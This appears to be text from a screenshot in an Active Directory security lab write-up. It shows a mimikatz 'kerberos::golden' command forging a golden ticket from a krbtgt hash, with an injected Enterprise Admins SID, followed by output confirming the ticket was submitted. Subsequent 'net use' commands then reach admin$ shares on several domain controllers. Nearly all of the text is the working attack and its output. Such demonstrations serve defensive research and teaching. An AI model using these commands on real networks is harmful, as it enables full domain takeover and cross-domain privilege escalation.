 mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:resource.lab.adsecurity.org /sid:S-1-5-21-22421421
09-4128614026-4135338336 /sids:S-1-5-21-1583770191-140008446-3268284411-519 /krbtgt:488b468d8bc43615a1425c6a735e85bb /s
tartoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : resource.lab.adsecurity.org
SID       : S-1-5-21-2242142109-4128614026-4135338336
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1583770191-140008446-3268284411-519
ServiceKey: 488b468d8bc43615a1425c6a735e85bb - rc4_hmac_nt
Lifetime  : 7/3/2015 11:54:59 PM ; 7/4/2015 9:54:59 AM ; 7/10/2015 11:54:59 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
PS C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin$
The command completed successfully.